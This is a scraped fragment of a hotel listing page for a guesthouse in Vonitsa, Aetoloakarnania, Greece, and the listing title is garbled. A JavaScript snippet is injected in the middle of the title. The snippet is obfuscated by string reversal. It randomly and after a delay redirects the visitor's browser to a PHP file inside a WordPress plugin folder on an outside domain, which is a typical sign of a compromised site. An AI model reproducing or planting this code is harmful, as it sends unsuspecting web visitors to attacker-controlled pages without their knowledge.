 The New Mill_accommodation_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Vonitsa